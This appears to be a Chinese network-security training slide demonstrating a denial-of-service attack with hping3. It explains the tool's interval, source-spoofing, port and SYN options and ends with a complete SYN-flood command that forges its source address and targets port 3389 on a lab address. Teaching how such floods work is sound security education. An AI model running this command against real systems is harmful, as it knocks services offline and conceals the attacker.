 DoS攻击演示
1edu.cn
达内教育
• hping3
– -i 指定发包间隔，如-i m10：表示发包间隔为10毫秒； -i u10：
表示发包间隔为10微秒（1秒=1000毫秒， 1毫秒=1000微秒 ）
– -a 伪造源地址欺骗
– -p 目的端口
– -S 使用SYN标记
– --rand-source 随机源地址模式
hping3 -i u10 -a 1.1.1.1 -p 3389 -S 192.168.19.1